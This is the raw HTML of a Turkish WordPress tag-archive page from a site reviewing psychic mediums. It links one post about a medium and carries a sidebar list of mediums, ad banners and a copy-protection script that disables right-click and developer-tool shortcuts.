         	document.ondragstart = function() { return false;}

			document.onmousedown = function (event) {
				event = (event || window.event);
				if (event.keyCode === 123) {
					if (show_msg !== '0') {show_toast('inspect_elem');}
					return false;
				}
			}
			document.onkeydown = function (event) {
				event = (event || window.event);
				//alert(event.keyCode);   return false;
				if (event.keyCode === 123 ||
						event.ctrlKey && event.shiftKey && event.keyCode === 73 ||
						event.ctrlKey && event.shiftKey && event.keyCode === 75) {
					if (show_msg !== '0') {show_toast('inspect_elem');}
					return false;
				}
				if (event.ctrlKey && event.keyCode === 85) {
					if (show_msg !== '0') {show_toast('view_src');}
					return false;
				}
			}
			function addMultiEventListener(element, eventNames, listener) {
				var events = eventNames.split(' ');
				for (var i = 0, iLen = events.length; i < iLen; i++) {
					element.addEventListener(events[i], function (e) {
						e.preventDefault();
						if (show_msg !== '0') {
							show_toast(listener);
						}
					});
				}
			}
			addMultiEventListener(document, 'contextmenu', 'right_click');
			addMultiEventListener(document, 'cut copy paste print', 'copy_cut_paste_content');
			addMultiEventListener(document, 'drag drop', 'image_drop');
			function show_toast(text) {
				var x = document.getElementById("amm_drcfw_toast_msg");
				x.innerHTML = eval('options.' + text);
				x.className = "show";
				setTimeout(function () {
					x.className = x.className.replace("show", "")
				}, 3000);
			}
		//]]>
		</script>
		<style type="text/css">body * :not(input):not(textarea){user-select:none !important; -webkit-touch-callout: none !important;  -webkit-user-select: none !important; -moz-user-select:none !important; -khtml-user-select:none !important; -ms-user-select: none !important;}#amm_drcfw_toast_msg{visibility:hidden;min-width:250px;margin-left:-125px;background-color:#333;color:#fff;text-align:center;border-radius:2px;padding:16px;position:fixed;z-index:999;left:50%;bottom:30px;font-size:17px}#amm_drcfw_toast_msg.show{visibility:visible;-webkit-animation:fadein .5s,fadeout .5s 2.5s;animation:fadein .5s,fadeout .5s 2.5s}@-webkit-keyframes fadein{from{bottom:0;opacity:0}to{bottom:30px;opacity:1}}@keyframes fadein{from{bottom:0;opacity:0}to{bottom:30px;opacity:1}}@-webkit-keyframes fadeout{from{bottom:30px;opacity:1}to{bottom:0;opacity:0}}@keyframes fadeout{from{bottom:30px;opacity:1}to{bottom:0;opacity:0}}</style>
		<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style id="custom-background-css">
body.custom-background { background-color: #e8e8e8; }
</style>
	<link rel="icon" href="https://www.medyumsozluk.com/wp-content/uploads/2020/05/sozluk.ico.png" sizes="32x32" />
<link rel="icon" href="https://www.medyumsozluk.com/wp-content/uploads/2020/05/sozluk.ico.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.medyumsozluk.com/wp-content/uploads/2020/05/sozluk.ico.png" />
<meta name="msapplication-TileImage" content="https://www.medyumsozluk.com/wp-content/uploads/2020/05/sozluk.ico.png" />
		<style id="wp-custom-css">
			body {
    text-transform: lowercase;
		font-size: 14px;
	  font-family: 'georgia'
}
h1, h2, h3, h4, h5, h6, .title, .titlefont {
    font-family: Georgia, serif;
    text-transform: lowercase;
}
.post-footer {
    font-style: unset;
    font-family: Georgia, "Times New Roman", Times, serif;
    color: #888888;
		font-size: 15px
}
.home #main.main {
		background: #e8e8e8;
}
.hgrid {
		background: #e8e8e8;
}
#main.main {
		background: #e8e8e8;
}	
.main > .loop-meta-wrap {
    margin-bottom: -60px;
}
.entry-content  {
		border-bottom: solid 0px rgb(232, 232, 232);
}
.footer {
    border-top: solid 0px rgba(0, 0, 0, 0.14); */
    padding: 0px 0 0px;
    line-height: 1.73333333em;
}
.menu-items .menu-title {
    display: block;
    position: relative;
    text-transform: lowercase;
    font-size: 12px;
}
.sidebar .widget-title {
    font-size: inherit;
    font-family: inherit;
    font-weight: normal;
    text-transform: lowercase;
    text-align: center;
}
.sidebar .widget-title, .sub-footer .widget-title, .footer .widget-title {
    background: #e8e8e8;
    color: #00aa08;
    border: solid 1px;
    border-color: #00aa08;
}
.comment-published {
		display: none;
}	
	.comment.bypostauthor > article .comment-avatar  {
		display: none;
}		
.comment-meta-block, .comment-edit-link {
    display: inline-block;
    padding: 0px 0px 0 0;
    margin: 0 14px 0 0;
    border-right: solid 0px;
    font-size: 0.8em;
    /* line-height: 1.333333em; */
    color: #aaa;
    text-transform: lowercase;
}
.comment-avatar {
    width: 50px;
    flex-shrink: 0;
    margin: 20px 15px 0 0;
    display: none;
}		</style>
			<script data-ad-client="ca-pub-9795783313893717" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
</head>

<body class="archive tag tag-medyum-isa-sikayet tag-2174 custom-background wp-custom-logo wp-theme-unos wordpress ltr tr tr-tr parent-theme logged-out plural taxonomy taxonomy-post_tag taxonomy-post_tag-medyum-isa-sikayet" dir="ltr" itemscope="itemscope" itemtype="https://schema.org/Blog">

	
	<a href="#main" class="screen-reader-text">Skip to content</a>

	
	<div id="page-wrapper" class=" hgrid site-boxed page-wrapper sitewrap-narrow-left-right sidebarsN sidebars2 hoot-cf7-style hoot-mapp-style hoot-jetpack-style hoot-sticky-sidebar">

		
		<header id="header" class="site-header header-layout-primary-menu header-layout-secondary-none tablemenu" role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader">

			
			<div id="header-primary" class=" header-part header-primary header-primary-menu">
				<div class="hgrid">
					<div class="table hgrid-span-12">
							<div id="branding" class="site-branding branding table-cell-mid">
		<div id="site-logo" class="site-logo-mixedcustom">
			<div id="site-logo-mixedcustom" class="site-logo-mixedcustom site-logo-with-image"><div class="site-logo-mixed-image"><a href="https://www.medyumsozluk.com/" class="custom-logo-link" rel="home"><img width="446" height="68" src="https://www.medyumsozluk.com/wp-content/uploads/2021/08/logo.png" class="custom-logo" alt="medyum sözlük" /></a></div><div class="site-logo-mixed-text"><div id="site-title" class="site-title" itemprop="headline"><a href="https://www.medyumsozluk.com" rel="home" itemprop="url"><span class="customblogname"></span></a></div><div id="site-description" class="site-description" itemprop="description">medyumlar hakkında kutsal bilgi kaynağı</div></div></div>		</div>
	</div><!-- #branding -->
	<div id="header-aside" class=" header-aside table-cell-mid header-aside-menu header-aside-menu-fixed"><div class="menu-area-wrap">	<div class="screen-reader-text">Primary Navigation Menu</div>
	<nav id="menu-primary" class="menu nav-menu menu-primary mobilemenu-fixed mobilesubmenu-click" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
		<div class="menu-toggle"><span class="menu-toggle-text">Menu</span><i class="fas fa-bars"></i></div>

		<ul id="menu-primary-items" class="menu-items sf-menu menu"><li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://www.medyumsozluk.com/sahtekar-medyumlar/"><span class="menu-title">#sahtekar medyumlar</span></a></li>
<li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://www.medyumsozluk.com/onerdigimiz-medyumlar/"><span class="menu-title">#önerdiğimiz medyumlar</span></a></li>
<li id="menu-item-684" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-684"><a href="https://www.medyumsozluk.com/medyumsozluk/blog/"><span class="menu-title">#blog yazıları</span></a></li>
<li id="menu-item-626" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-home menu-item-626"><a href="https://www.medyumsozluk.com/medyum-sozluk/"><span class="menu-title">#yorum yap</span></a></li>
</ul>
	</nav><!-- #menu-primary -->
	</div></div>					</div>
				</div>
			</div>

			
		</header><!-- #header -->

			<div id="below-header" class=" below-header inline-nav js-search hgrid-stretch">
		<div class="hgrid">
			<div class="hgrid-span-12">

				<div class="below-header-inner table below-header-parts">
					
						<div id="below-header-left" class="below-header-part table-cell-mid">
							<section id="custom_html-8" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></section><section id="media_image-6" class="widget widget_media_image"><h3 class="widget-title"><span>sponsor bağlantı no.1</span></h3><img width="752" height="98" src="https://www.medyumsozluk.com/wp-content/uploads/2022/02/ust_banner1.gif" class="image wp-image-1585  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" title="sponsor bağlantı no.1" decoding="async" fetchpriority="high" /></section><section id="custom_html-14" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></section><section id="custom_html-13" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></section>						</div>

						
					
						<div id="below-header-right" class="below-header-part table-cell-mid">
							<section id="custom_html-16" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></section><section id="media_image-8" class="widget widget_media_image"><h3 class="widget-title"><span>sponsor bağlantı no.2</span></h3><img width="752" height="98" src="https://www.medyumsozluk.com/wp-content/uploads/2022/02/ust_banner1.gif" class="image wp-image-1585  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" title="sponsor bağlantı no.1" decoding="async" /></section><section id="custom_html-15" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></section><section id="custom_html-12" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></section>						</div>

										</div>

			</div>
		</div>
	</div>
	
		<div id="main" class=" main">
			

<div class="hgrid main-content-grid">

	<main id="content" class="content  hgrid-span-6 has-sidebar layout-narrow-left-right " role="main">
		<div id="content-wrap" class=" content-wrap theiaStickySidebar">

			
		<div id="loop-meta" class=" loop-meta-wrap pageheader-bg-default">
			<div class="hgrid">

				<div class=" loop-meta archive-header hgrid-span-12" itemscope="itemscope" itemtype="https://schema.org/WebPageElement">

					
					<h1 class=" loop-title entry-title archive-title" itemprop="headline">Medyum İsa Şikayet</h1>

					
				</div><!-- .loop-meta -->

			</div>
		</div>

	<div id="archive-wrap" class="archive-wrap">
<article id="post-1086" class="entry author-medyum post-1086 post type-post status-publish format-standard category-medyumlar tag-aile-danismani-evren-emre-toprak tag-dolandirici-medyum-yesef-hoca tag-dolandirici-medyum-zevahir tag-evren-emre-toprak-dolandirici-mi tag-medyum-afffin-kimdir tag-medyum-affin tag-medyum-affin-dolandirici tag-medyum-affin-sahtekar tag-medyum-affin-sahtekar-mi tag-medyum-affin-yorumlari tag-medyum-ariyorum tag-medyum-evren tag-medyum-evren-emre-toprak tag-medyum-evren-emre-toprak-dolandirici-mi tag-medyum-evren-emre-toprak-guvenilir-mi tag-medyum-evren-emre-toprak-hoca tag-medyum-evren-emre-toprak-hoca-sahtekar-mi tag-medyum-evren-emre-toprak-sahtekar tag-medyum-isa tag-medyum-isa-hoca tag-medyum-isa-hoca-yorumlari tag-medyum-isa-sikayet tag-medyum-isa-sikayetleri tag-medyum-nizam-dolandirici tag-medyum-rasa-hoca tag-medyum-rasa-hoca-yorumlari tag-medyum-rasa-sahtekar tag-medyum-sikayet-sitesi-2020 tag-medyum-sikayetleri tag-medyum-tavsiyeleri tag-medyum-yesef tag-medyum-yesef-sikayetleri tag-medyum-yesef-yorum tag-medyum-yesef-yorumlari tag-medyum-yorumlari tag-medyum-zevahir tag-medyum-zevahir-hoca tag-medyum-zevahir-telefon tag-medyum-zevahir-yorumlari tag-medyum-zeynelov-sikayet tag-medyum-ziyad tag-medyum-ziyad-hoca tag-medyum-ziyad-sikayetleri tag-medyum-ziyad-yorumlari tag-medyum-ziyah-sahtekar tag-medyumlar-hakkinda-sikayetler tag-sahtekar-evren-emre-toprak tag-sahtekar-medyum-affin tag-sahtekar-medyum-evrim-emre-toprak tag-sahtekar-medyum-sikayetleri tag-sahtekar-medyum-yesef tag-sahtekar-medyumlar tag-sahtekar-medyumlar-kimler archive-big" itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost">

	<div class="entry-grid hgrid">

		
		
		<div class="entry-grid-content hgrid-span-12">

			<header class="entry-header">
				<h2 class="entry-title" itemprop="headline"><a href="https://www.medyumsozluk.com/medyum-evrim-emre-toprak/" rel="bookmark" itemprop="url">Medyum Evren Emre Toprak</a></h2>			</header><!-- .entry-header -->

			<div class="screen-reader-text" itemprop="datePublished" itemtype="https://schema.org/Date">2020-11-27</div>
			<div class="entry-byline empty"></div>
			
		</div><!-- .entry-grid-content -->

	</div><!-- .entry-grid -->

</article><!-- .entry --></div><div class="clearfix"></div>
		</div><!-- #content-wrap -->
	</main><!-- #content -->

	
	<aside id="sidebar-primary" class="sidebar sidebar-primary hgrid-span-3 layout-narrow-left-right " role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
		<div class=" sidebar-wrap theiaStickySidebar">

			<section id="block-5" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="648" height="648" src="https://www.medyumsozluk.com/wp-content/uploads/2022/02/yan_banner1.gif" alt="" class="wp-image-1587"/><figcaption>yan reklam alanı no.1</figcaption></figure>
</section><section id="nav_menu-10" class="widget widget_nav_menu"><h3 class="widget-title"><span>güncel medyum listesi</span></h3><div class="menu-medyumlar-container"><ul id="menu-medyumlar" class="menu"><li id="menu-item-2198" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2198"><a href="https://www.medyumsozluk.com/medyum-acar-hoca/"><span class="menu-title">Medyum Acar Hoca</span></a></li>
<li id="menu-item-2194" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2194"><a href="https://www.medyumsozluk.com/medyum-ahmet-seyfi/"><span class="menu-title">Medyum Ahmet Seyfi</span></a></li>
<li id="menu-item-2183" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2183"><a href="https://www.medyumsozluk.com/medyum-ali-degirmenci/"><span class="menu-title">Medyum Ali Değirmenci</span></a></li>
<li id="menu-item-1198" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1198"><a href="https://www.medyumsozluk.com/medyum-ali-gurses/"><span class="menu-title">Medyum Ali Gürses</span></a></li>
<li id="menu-item-905" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-905"><a href="https://www.medyumsozluk.com/medyum-asim-unal/"><span class="menu-title">Medyum Asım Ünal</span></a></li>
<li id="menu-item-2191" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2191"><a href="https://www.medyumsozluk.com/medyum-aynur/"><span class="menu-title">Medyum Aynur</span></a></li>
<li id="menu-item-914" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-914"><a href="https://www.medyumsozluk.com/medyum-bestami/"><span class="menu-title">Medyum Bestami</span></a></li>
<li id="menu-item-2241" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2241"><a href="https://www.medyumsozluk.com/medyum-berzah/"><span class="menu-title">Medyum Berzah Yorumları</span></a></li>
<li id="menu-item-1012" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1012"><a href="https://www.medyumsozluk.com/medyum-burak/"><span class="menu-title">Medyum Burak</span></a></li>
<li id="menu-item-916" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-916"><a href="https://www.medyumsozluk.com/medyum-canan-yavuz/"><span class="menu-title">Medyum Canan Yavuz</span></a></li>
<li id="menu-item-919" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-919"><a href="https://www.medyumsozluk.com/medyum-cuneyt/"><span class="menu-title">Medyum Cüneyt Demircan</span></a></li>
<li id="menu-item-1007" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1007"><a href="https://www.medyumsozluk.com/medyum-dagistanli-mustafa/"><span class="menu-title">Medyum Dağıstanlı Mustafa</span></a></li>
<li id="menu-item-1009" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1009"><a href="https://www.medyumsozluk.com/medyum-erkan-yilmaz/"><span class="menu-title">Medyum Erkan Yılmaz</span></a></li>
<li id="menu-item-928" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-928"><a href="https://www.medyumsozluk.com/medyum-fadime-gur/"><span class="menu-title">Medyum Fadime Gür</span></a></li>
<li id="menu-item-929" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-929"><a href="https://www.medyumsozluk.com/medyum-gul/"><span class="menu-title">Medyum Gül</span></a></li>
<li id="menu-item-931" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-931"><a href="https://www.medyumsozluk.com/medyum-hakan/"><span class="menu-title">Medyum Hakan Erkan</span></a></li>
<li id="menu-item-1054" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1054"><a href="https://www.medyumsozluk.com/medyum-hasan-uyaver/"><span class="menu-title">Medyum Hasan Uyaver</span></a></li>
<li id="menu-item-2195" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2195"><a href="https://www.medyumsozluk.com/medyum-helen/"><span class="menu-title">Medyum Helen</span></a></li>
<li id="menu-item-936" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-936"><a href="https://www.medyumsozluk.com/medyum-ilim-hoca/"><span class="menu-title">Medyum İlim Hoca</span></a></li>
<li id="menu-item-1106" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1106"><a href="https://www.medyumsozluk.com/medyum-kaan-goktas/"><span class="menu-title">Medyum Kaan Göktaş</span></a></li>
<li id="menu-item-942" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-942"><a href="https://www.medyumsozluk.com/medyum-mahmut-yazici/"><span class="menu-title">Medyum Mahmut Yazıcı</span></a></li>
<li id="menu-item-944" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-944"><a href="https://www.medyumsozluk.com/medyum-mayer/"><span class="menu-title">Medyum Mayer</span></a></li>
<li id="menu-item-945" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-945"><a href="https://www.medyumsozluk.com/medyum-mirac-kaya/"><span class="menu-title">Medyum Miraç Kaya</span></a></li>
<li id="menu-item-2193" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2193"><a href="https://www.medyumsozluk.com/medyum-mine-ergin/"><span class="menu-title">Medyum Mine Ergin</span></a></li>
<li id="menu-item-946" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-946"><a href="https://www.medyumsozluk.com/medyum-muhabbet/"><span class="menu-title">Medyum Muhabbet</span></a></li>
<li id="menu-item-947" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-947"><a href="https://www.medyumsozluk.com/medyum-muhammed-emin/"><span class="menu-title">Medyum Muhammed Emin</span></a></li>
<li id="menu-item-1055" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1055"><a href="https://www.medyumsozluk.com/medyum-murat-osman/"><span class="menu-title">Medyum Murat Osman</span></a></li>
<li id="menu-item-1182" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1182"><a href="https://www.medyumsozluk.com/medyum-mustafa-feyzullah/"><span class="menu-title">Medyum Mustafa Feyzullah</span></a></li>
<li id="menu-item-1205" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1205"><a href="https://www.medyumsozluk.com/medyum-niyazi-senturk/"><span class="menu-title">Medyum Niyazi Şentürk</span></a></li>
<li id="menu-item-2196" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2196"><a href="https://www.medyumsozluk.com/medyum-nizamettin-emre/"><span class="menu-title">Medyum Nizamettin Emre</span></a></li>
<li id="menu-item-1047" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1047"><a href="https://www.medyumsozluk.com/medyum-oguz-aslan/"><span class="menu-title">Medyum Oğuz Aslan</span></a></li>
<li id="menu-item-2172" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2172"><a href="https://www.medyumsozluk.com/medyum-omer-hanoglu-yorumlari/"><span class="menu-title">Medyum Ömer Hanoğlu</span></a></li>
<li id="menu-item-1208" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1208"><a href="https://www.medyumsozluk.com/medyum-omer-aydin/"><span class="menu-title">Medyum Ömer Aydın</span></a></li>
<li id="menu-item-2149" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2149"><a href="https://www.medyumsozluk.com/medyum-papaz-gultekin/"><span class="menu-title">Medyum Papaz Gültekin</span></a></li>
<li id="menu-item-956" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-956"><a href="https://www.medyumsozluk.com/medyum-penceli-burak/"><span class="menu-title">Medyum Pençeli Burak</span></a></li>
<li id="menu-item-957" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-957"><a href="https://www.medyumsozluk.com/medyum-rahman-hoca/"><span class="menu-title">Medyum Rahman Hoca</span></a></li>
<li id="menu-item-958" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-958"><a href="https://www.medyumsozluk.com/medyum-rana/"><span class="menu-title">Medyum Rana</span></a></li>
<li id="menu-item-1046" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1046"><a href="https://www.medyumsozluk.com/medyum-recep-kaplan/"><span class="menu-title">Medyum Recep Kaplan</span></a></li>
<li id="menu-item-961" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-961"><a href="https://www.medyumsozluk.com/medyum-salih-hoca/"><span class="menu-title">Medyum Salih Hoca</span></a></li>
<li id="menu-item-1048" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1048"><a href="https://www.medyumsozluk.com/medyum-sedat/"><span class="menu-title">Medyum Sedat</span></a></li>
<li id="menu-item-974" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-974"><a href="https://www.medyumsozluk.com/medyum-suleyman/"><span class="menu-title">Medyum Süleyman</span></a></li>
<li id="menu-item-2197" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2197"><a href="https://www.medyumsozluk.com/medyum-surmeli-hoca/"><span class="menu-title">Medyum Sürmeli Hoca</span></a></li>
<li id="menu-item-973" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-973"><a href="https://www.medyumsozluk.com/medyum-sule-anne/"><span class="menu-title">Medyum Şule Anne</span></a></li>
<li id="menu-item-1063" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1063"><a href="https://www.medyumsozluk.com/medyum-ugur-yildirim/"><span class="menu-title">Medyum Uğur Yıldırım</span></a></li>
<li id="menu-item-979" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-979"><a href="https://www.medyumsozluk.com/medyum-umut-pak/"><span class="menu-title">Medyum Umut Pak</span></a></li>
<li id="menu-item-980" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-980"><a href="https://www.medyumsozluk.com/medyum-vedma-rana/"><span class="menu-title">Medyum Vedma Rana</span></a></li>
<li id="menu-item-984" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-984"><a href="https://www.medyumsozluk.com/medyum-yilmaz-eren/"><span class="menu-title">Medyum Yılmaz Eren</span></a></li>
<li id="menu-item-985" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-985"><a href="https://www.medyumsozluk.com/medyum-zeynel-eroglu/"><span class="menu-title">Medyum Zeynel Eroğlu</span></a></li>
</ul></div></section><section id="block-4" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-columns alignwide is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:50%">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:50%"></div>
</div>
</div></div>
</div></div>
</section>
		</div><!-- .sidebar-wrap -->
	</aside><!-- #sidebar-primary -->

	
		<aside id="sidebar-secondary" class="sidebar sidebar-secondary hgrid-span-3 layout-narrow-left-right " role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
			<div class=" sidebar-wrap theiaStickySidebar">

				<section id="block-2" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="648" height="648" src="https://www.medyumsozluk.com/wp-content/uploads/2022/02/yan_banner1.gif" alt="" class="wp-image-1587"/><figcaption>yan reklam alanı no.2</figcaption></figure>
</section><section id="recent-comments-3" class="widget widget_recent_comments"><h3 class="widget-title"><span>yapılan son yorumlar</span></h3><ul id="recentcomments"><li class="recentcomments"><a href="https://www.medyumsozluk.com/medyum-sozluk/#comment-16537">medyum sözlük</a> için <span class="comment-author-link">dilara</span></li><li class="recentcomments"><a href="https://www.medyumsozluk.com/medyum-berzah/#comment-16536">Medyum Berzah Yorumları</a> için <span class="comment-author-link">elturco</span></li><li class="recentcomments"><a href="https://www.medyumsozluk.com/medyum-berzah/#comment-16535">Medyum Berzah Yorumları</a> için <span class="comment-author-link">seda</span></li><li class="recentcomments"><a href="https://www.medyumsozluk.com/medyum-berzah/#comment-16534">Medyum Berzah Yorumları</a> için <span class="comment-author-link">özgenur</span></li><li class="recentcomments"><a href="https://www.medyumsozluk.com/medyum-berzah/#comment-16533">Medyum Berzah Yorumları</a> için <span class="comment-author-link">sahtekar berzah medyum</span></li><li class="recentcomments"><a href="https://www.medyumsozluk.com/medyum-berzah/#comment-16532">Medyum Berzah Yorumları</a> için <span class="comment-author-link">derviş</span></li><li class="recentcomments"><a href="https://www.medyumsozluk.com/medyum-berzah/#comment-16531">Medyum Berzah Yorumları</a> için <span class="comment-author-link">zeynep</span></li><li class="recentcomments"><a href="https://www.medyumsozluk.com/medyum-papaz-gultekin/#comment-16529">Medyum Papaz Gültekin</a> için <span class="comment-author-link">Anonim</span></li><li class="recentcomments"><a href="https://www.medyumsozluk.com/medyum-mayer/#comment-16524">Medyum Mayer</a> için <span class="comment-author-link">Şahin</span></li><li class="recentcomments"><a href="https://www.medyumsozluk.com/medyum-mirac-kaya/#comment-16513">Medyum Miraç Kaya</a> için <span class="comment-author-link">G. yolcu</span></li><li class="recentcomments"><a href="https://www.medyumsozluk.com/medyum-umut-pak/#comment-16512">Medyum Umut Pak</a> için <span class="comment-author-link">gülşah</span></li><li class="recentcomments"><a href="https://www.medyumsozluk.com/medyum-mayer/#comment-16506">Medyum Mayer</a> için <span class="comment-author-link">Duran</span></li><li class="recentcomments"><a href="https://www.medyumsozluk.com/medyum-mayer/#comment-16499">Medyum Mayer</a> için <span class="comment-author-link">Tuana</span></li><li class="recentcomments"><a href="https://www.medyumsozluk.com/medyum-mayer/#comment-16497">Medyum Mayer</a> için <span class="comment-author-link">EMİNE</span></li><li class="recentcomments"><a href="https://www.medyumsozluk.com/medyum-mayer/#comment-16495">Medyum Mayer</a> için <span class="comment-author-link">NAZLI</span></li><li class="recentcomments"><a href="https://www.medyumsozluk.com/medyum-mayer/#comment-16492">Medyum Mayer</a> için <span class="comment-author-link">p.t.c</span></li><li class="recentcomments"><a href="https://www.medyumsozluk.com/medyum-mayer/#comment-16486">Medyum Mayer</a> için <span class="comment-author-link">İlknur</span></li><li class="recentcomments"><a href="https://www.medyumsozluk.com/medyum-mayer/#comment-16476">Medyum Mayer</a> için <span class="comment-author-link">Mihri2121</span></li><li class="recentcomments"><a href="https://www.medyumsozluk.com/medyum-mayer/#comment-16474">Medyum Mayer</a> için <span class="comment-author-link">SEVGİ CAN</span></li><li class="recentcomments"><a href="https://www.medyumsozluk.com/medyum-mirac-kaya/#comment-16453">Medyum Miraç Kaya</a> için <span class="comment-author-link">Kazanova</span></li></ul></section><section id="text-2" class="widget widget_text">			<div class="textwidget"><p><strong><u>telif hakkı bilgilendirmesi</u><br />
</strong>sitelerimizde yer alan tüm içerikler <strong>DMCA</strong> tarafından korunmaktadır. İçeriklerin kopyalanması, çalınması ya da herhangi bir platformda izinsiz paylaşılması durumunda, söz konusu platforma hiç bir uyarı yapılmaksızın Google&#8217;a Kötüye Kullanım ve Kopya İçerik formları üzerinden telif hakkı şikayetinde bulunulur.</p>
</div>
		</section><section id="nav_menu-4" class="widget widget_nav_menu"><h3 class="widget-title"><span>kurumsal</span></h3><div class="menu-alt-menu-container"><ul id="menu-alt-menu" class="menu"><li id="menu-item-1215" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1215"><a href="https://www.medyumsozluk.com/medyumlara-ozel-teklifler/"><span class="menu-title">Medyumlara Özel Teklifler</span></a></li>
<li id="menu-item-387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-387"><a href="https://www.medyumsozluk.com/reklam-politikasi/"><span class="menu-title">Reklam Politikası</span></a></li>
<li id="menu-item-390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-390"><a href="https://www.medyumsozluk.com/abuse-ve-yorum-kaldirma-talebi/"><span class="menu-title">Yorum Kaldırma Talebi</span></a></li>
<li id="menu-item-388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388"><a href="https://www.medyumsozluk.com/gizlilik-politikasi/"><span class="menu-title">Gizlilik Politikası</span></a></li>
<li id="menu-item-389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-389"><a href="https://www.medyumsozluk.com/bize-ulasin/"><span class="menu-title">Bize Ulaşın</span></a></li>
</ul></div></section>
			</div><!-- .sidebar-wrap -->
		</aside><!-- #sidebar-secondary -->

	

</div><!-- .main-content-grid -->

		</div><!-- #main -->

		
		
			<div id="post-footer" class=" post-footer hgrid-stretch linkstyle">
		<div class="hgrid">
			<div class="hgrid-span-12">
				<p class="credit small">
					medyumsözlük © 2020 				</p><!-- .credit -->
			</div>
		</div>
	</div>

	</div><!-- #page-wrapper -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/unos/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style>.comment-form-url, #url {display:none;}</style><style>.comment-form-email, #email {display:none;}</style>    <div id="amm_drcfw_toast_msg"></div>
<script src="https://www.medyumsozluk.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
